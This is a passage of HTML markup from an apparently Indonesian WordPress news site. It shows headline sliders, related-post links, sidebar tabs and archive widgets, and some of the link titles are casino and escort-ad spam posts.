				<h2 class="thumb-title"><a href="https://kabari99.com/indonesia/sokarno-hatta/">Siapa Sokarno &#038; Siapa Hatta?</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/09/2023-05-31T195603Z_255143009_RC2V91AN6VOW_RTRMADP_3_UKRAINE-CRISIS-USA-CRIMES-1200x800-1.jpg)" class="slide slide-id-4213 tie-slide-2 is-trending tie-standard">
					<a href="https://kabari99.com/dunia/bob-menendez/" class="all-over-thumb-link" aria-label="Who’s Bob Menendez?"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-57" href="https://kabari99.com/./dunia/">Dunia</a></span><div class="thumb-content"><div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span><span class="date meta-item tie-icon">6 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/dunia/bob-menendez/">Who’s Bob Menendez?</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/09/foto-prewedding-di-bromo-ini-menjadi-sasaran-netizen-3_43.jpeg)" class="slide slide-id-4181 tie-slide-3 tie-standard">
					<a href="https://kabari99.com/gaya-hidup/viral-hidup/" class="all-over-thumb-link" aria-label="Viral Hidup Lagi Capek-capeknya, Dikira Pelaku Prewedding yang Bakar Bromo"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-51" href="https://kabari99.com/./gaya-hidup/">Gaya Hidup</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/gaya-hidup/viral-hidup/">Viral Hidup Lagi Capek-capeknya, Dikira Pelaku Prewedding yang Bakar Bromo</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/08/وفاة-الشاعرة-العمانية-هلالة-الحمداني-1024x767-1.jpeg)" class="slide slide-id-4147 tie-slide-4 tie-standard">
					<a href="https://kabari99.com/hiburan/hilala-al-hamdani-the-abu-dhabi-based-poet-has-passed-away/" class="all-over-thumb-link" aria-label="Hilala Al Hamdani The Abu Dhabi-based poet has passed away"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-52" href="https://kabari99.com/./hiburan/">Hiburan</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/hiburan/hilala-al-hamdani-the-abu-dhabi-based-poet-has-passed-away/">Hilala Al Hamdani The Abu Dhabi-based poet has passed away</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
															<h3 class="thumb-title">Tujuan Pribadi Tahun 2024: Menuju Peningkatan Diri</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span><span class="date meta-item tie-icon">6 days ago</span></div>
															<h3 class="thumb-title">Daftar Produk Israel yang Diboikot Konsumen Sedunia</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
															<h3 class="thumb-title">Gold Rises on Weaker Dollar as Focus Shifts to Fed Meeting Minutes</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
															<h3 class="thumb-title">&#8220;Banjir AlAqsa&#8221; serangan terbesar Palestina terhadap Israel</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
															<h3 class="thumb-title">Gaza ROKET ke Israel, lebih dari 5.000 roket dan proyektil diluncurkan.</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
															<h3 class="thumb-title">Traditional British Foods Top 10</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span><span class="date meta-item tie-icon">6 days ago</span></div>
															<h3 class="thumb-title">Siapa Sokarno &#038; Siapa Hatta?</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span><span class="date meta-item tie-icon">6 days ago</span></div>
															<h3 class="thumb-title">Who’s Bob Menendez?</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
															<h3 class="thumb-title">Viral Hidup Lagi Capek-capeknya, Dikira Pelaku Prewedding yang Bakar Bromo</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
															<h3 class="thumb-title">Hilala Al Hamdani The Abu Dhabi-based poet has passed away</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://kabari99.com/dunia/internasional-dunia/terungkap-lisa-marie-presley-meninggal/" style="background-image: url(https://kabari99.com/wp-content/uploads/2023/07/Lisa-Marie-Presley-nie-zyje.-Znamy-przyczyne-smierci-corki-Elvisa-Presleya_article-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Terungkap Lisa Marie Presley meninggal</span>
						</div>
					</div>
				</a>

				<a href="https://kabari99.com/dunia/internasional-dunia/terungkap-lisa-marie-presley-meninggal/" rel="prev">
					<h3 class="post-title">Terungkap Lisa Marie Presley meninggal</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://kabari99.com/dunia/internasional-dunia/respons-selena-gomez-mendapat-tanggapan-kasar-di-tiktok/" style="background-image: url(https://kabari99.com/wp-content/uploads/2023/07/selena-gomez-39-hd-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Respons Selena Gomez Mendapat Tanggapan "Kasar" di TikTok</span>
						</div>
					</div>
				</a>

				<a href="https://kabari99.com/dunia/internasional-dunia/respons-selena-gomez-mendapat-tanggapan-kasar-di-tiktok/" rel="next">
					<h3 class="post-title">Respons Selena Gomez Mendapat Tanggapan "Kasar" di TikTok</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Pasal terkait</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="&#8220;perfect&#8221; under-$50 bra Hailey Bieber swear with the editor" href="https://kabari99.com/hiburan/perfect-under-50-bra-hailey-bieber-swear-with-the-editor/" class="post-thumb"><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/08/hailey-bieber-no-makeup-lede-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://kabari99.com/hiburan/perfect-under-50-bra-hailey-bieber-swear-with-the-editor/">&#8220;perfect&#8221; under-$50 bra Hailey Bieber swear with the editor</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">6 days ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Shanna Moakler berduka atas kematian ayah" href="https://kabari99.com/dunia/internasional-dunia/shanna-moakler-berduka-atas-kematian-ayah/" class="post-thumb"><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/08/lQgdUhsT-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://kabari99.com/dunia/internasional-dunia/shanna-moakler-berduka-atas-kematian-ayah/">Shanna Moakler berduka atas kematian ayah</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">6 days ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Harry Styles gets all romantic with girlfriend Taylor Russell" href="https://kabari99.com/dunia/harry-styles-gets-all-romantic-with-girlfriend-taylor-russell/" class="post-thumb"><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/08/harry-styles-taylor-russell-081023-a03797a824e84a00b210fb64bd08e3a7-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://kabari99.com/dunia/harry-styles-gets-all-romantic-with-girlfriend-taylor-russell/">Harry Styles gets all romantic with girlfriend Taylor Russell</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">6 days ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Mantan Reporter Fox News Diperintahkan oleh Hakim" href="https://kabari99.com/dunia/internasional-dunia/mantan-reporter-fox-news-di-perintahkan-oleh-hakim/" class="post-thumb"><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/08/Catherine-Herridge-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://kabari99.com/dunia/internasional-dunia/mantan-reporter-fox-news-di-perintahkan-oleh-hakim/">Mantan Reporter Fox News Diperintahkan oleh Hakim</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">6 days ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Baca Juga</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Mantan Reporter Fox News Diperintahkan oleh Hakim" href="https://kabari99.com/dunia/internasional-dunia/mantan-reporter-fox-news-di-perintahkan-oleh-hakim/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-59">Internasional news</span></span><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/08/Catherine-Herridge-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/dunia/internasional-dunia/mantan-reporter-fox-news-di-perintahkan-oleh-hakim/">Mantan Reporter Fox News Diperintahkan oleh Hakim</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Ads<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Microsoft memberikan ChatGPT" href="https://kabari99.com/ekonomi/bisnis/chatgpt/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/microsoft-chatgpt-63bc857f167ee-e1673425454782-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Microsoft memberikan ChatGPT" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/ekonomi/bisnis/chatgpt/">Microsoft memberikan ChatGPT</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi" href="https://kabari99.com/dunia/banjir-dan-badai/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/california-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/dunia/banjir-dan-badai/">Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Oman Chamber of Commerce and Industry" href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/05/download-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/">Oman Chamber of Commerce and Industry</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Menambah penghasilan dengan menulis artikel!?" href="https://kabari99.com/ekonomi/hasilkan-uang-ekstra/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/kabari-tulisan-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Hasilkan uang ekstra" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/ekonomi/hasilkan-uang-ekstra/">Menambah penghasilan dengan menulis artikel!?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Boost Your Day with a Nutritious Breakfast: Top Foods to Avoid" href="https://kabari99.com/gaya-hidup/sustained-energy-foods/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/09/e9024032-a7e2-47e2-9915-aaa2891fe140-e1694246668293-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Sustained energy foods" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/gaya-hidup/sustained-energy-foods/">Boost Your Day with a Nutritious Breakfast: Top Foods to Avoid</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/post/elevate-your-play-strategies-to-dominate-at-casino/">Elevate Your Play Strategies to Dominate at casino classic casino and Secure Substantial Wins.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">5 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/post/fortunes-favor-the-bold-experience-the-enduring-11/">Fortunes Favor the Bold Experience the enduring excitement of a casino classic and unlock life-chang</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">5 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/uncategorized/annunci-escort-lodi-2/">Annunci escort Lodi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">12 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/uncategorized/incontri-reggio-calabria-annunci-personali-reggio-calabria-bakeca-incontri/">Incontri Reggio Calabria, annunci personali Reggio Calabria Bakeca Incontri</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">12 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/casino/bedste-casinoer-uden-mitid-2026-ee-spil-online-casino-uden-nemid/">Bedste Casinoer Uden Mitid 2026 ᐈ Spil Online Casino Uden Nemid</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 hours ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/post/fortunes-favor-the-bold-experience-the-enduring-11/">Fortunes Favor the Bold Experience the enduring excitement of a casino classic and unlock life-chang</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">5 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/uncategorized/annunci-escort-lodi-2/">Annunci escort Lodi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">12 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/uncategorized/incontri-reggio-calabria-annunci-personali-reggio-calabria-bakeca-incontri/">Incontri Reggio Calabria, annunci personali Reggio Calabria Bakeca Incontri</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">12 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/casino/bedste-casinoer-uden-mitid-2026-ee-spil-online-casino-uden-nemid/">Bedste Casinoer Uden Mitid 2026 ᐈ Spil Online Casino Uden Nemid</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 hours ago</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Posting Paling Banyak Dilihat<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://kabari99.com/ekonomi/bisnis/chatgpt/">
							<span class="date meta-item tie-icon">6 days ago</span>							<h3>Microsoft memberikan ChatGPT</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/dunia/banjir-dan-badai/">
							<span class="date meta-item tie-icon">6 days ago</span>							<h3>Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/">
							<span class="date meta-item tie-icon">6 days ago</span>							<h3>Oman Chamber of Commerce and Industry</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="archives-3" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title"><div class="the-subtitle">Archives<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li><a href='https://kabari99.com/2026/01/'>January 2026</a>&nbsp;(3473)</li>
	<li><a href='https://kabari99.com/2025/12/'>December 2025</a>&nbsp;(2)</li>
	<li><a href='https://kabari99.com/2024/01/'>January 2024</a>&nbsp;(5)</li>
	<li><a href='https://kabari99.com/2023/12/'>December 2023</a>&nbsp;(8)</li>
	<li><a href='https://kabari99.com/2023/11/'>November 2023</a>&nbsp;(3)</li>
	<li><a href='https://kabari99.com/2023/10/'>October 2023</a>&nbsp;(3)</li>
	<li><a href='https://kabari99.com/2023/09/'>September 2023</a>&nbsp;(11)</li>
	<li><a href='https://kabari99.com/2023/08/'>August 2023</a>&nbsp;(78)</li>
	<li><a href='https://kabari99.com/2023/07/'>July 2023</a>&nbsp;(90)</li>
	<li><a href='https://kabari99.com/2023/05/'>May 2023</a>&nbsp;(6)</li>
	<li><a href='https://kabari99.com/2023/04/'>April 2023</a>&nbsp;(6)</li>
	<li><a href='https://kabari99.com/2023/03/'>March 2023</a>&nbsp;(49)</li>
	<li><a href='https://kabari99.com/2023/02/'>February 2023</a>&nbsp;(93)</li>
	<li><a href='https://kabari99.com/2023/01/'>January 2023</a>&nbsp;(91)</li>
	<li><a href='https://kabari99.com/2022/12/'>December 2022</a>&nbsp;(64)</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Baca Juga<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts"  data-current="1" data-query="{'number':'2','id':'','tags':'','offset':'','order':'latest','current_post':3463,'asc_or_desc':'','trending_posts':false,'limit_published_days':''}" data-style="{'thumbnail':'jannah-image-large'}"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/post/elevate-your-play-strategies-to-dominate-at-casino/">Elevate Your Play Strategies to Dominate at casino classic casino and Secure Substantial Wins.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">5 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/post/fortunes-favor-the-bold-experience-the-enduring-11/">Fortunes Favor the Bold Experience the enduring excitement of a casino classic and unlock life-chang</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">5 hours ago</span>		</div>
	</div>
</li>
</ul></div><div class="widget-pagination-wrapper">
							<ul class="slider-arrow-nav">
								<li>
									<a class="widget-pagination prev-posts pagination-disabled" href="#">
										<span class="tie-icon-angle-left" aria-hidden="true"></span>
										<span class="screen-reader-text">Previous page</span>
									</a>
								</li>
								<li>
									<a class="widget-pagination next-posts" href="#">
										<span class="tie-icon-angle-right" aria-hidden="true"></span>
										<span class="screen-reader-text">Next page</span>
									</a>
								</li>
							</ul>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-slider-widget-3" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Posting Unggulan<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: none" class="slide">
                      											<a href="https://kabari99.com/uncategorized/annunci-escort-lodi-2/" title="Annunci escort Lodi" class="all-over-thumb-link"><span class="screen-reader-text">Annunci escort Lodi</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">12 hours ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/annunci-escort-lodi-2/" title="Annunci escort Lodi">Annunci escort Lodi</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://kabari99.com/uncategorized/incontri-reggio-calabria-annunci-personali-reggio-calabria-bakeca-incontri/" title="Incontri Reggio Calabria, annunci personali Reggio Calabria Bakeca Incontri" class="all-over-thumb-link"><span class="screen-reader-text">Incontri Reggio Calabria, annunci personali Reggio Calabria Bakeca Incontri</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">12 hours ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/incontri-reggio-calabria-annunci-personali-reggio-calabria-bakeca-incontri/" title="Incontri Reggio Calabria, annunci personali Reggio Calabria Bakeca Incontri">Incontri Reggio Calabria, annunci personali Reggio Calabria Bakeca Incontri</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://kabari99.com/uncategorized/escort-catania-annunci-colf-accatto-individuo/" title="Escort Catania Annunci Colf Accatto Individuo" class="all-over-thumb-link"><span class="screen-reader-text">Escort Catania Annunci Colf Accatto Individuo</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">13 hours ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/escort-catania-annunci-colf-accatto-individuo/" title="Escort Catania Annunci Colf Accatto Individuo">Escort Catania Annunci Colf Accatto Individuo</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
